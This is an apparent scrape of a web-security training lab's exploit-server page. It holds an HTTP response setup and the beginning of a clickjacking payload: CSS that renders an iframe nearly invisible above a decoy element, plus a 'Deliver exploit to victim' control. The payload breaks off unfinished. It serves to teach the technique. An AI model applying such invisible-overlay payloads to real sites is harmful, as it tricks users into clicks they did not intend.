 Craft a response
URL: https://exploit-0a4f005f04468fd782ee501a010100cd.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
iframe {
width: 1000px;
height: 700px;
z-index: 2;
position: relative;
opacity: 0.000001;
}
div {
z-index: 1;
position: absolute;
Store
View exploit
Deliver exploit to victim
Access log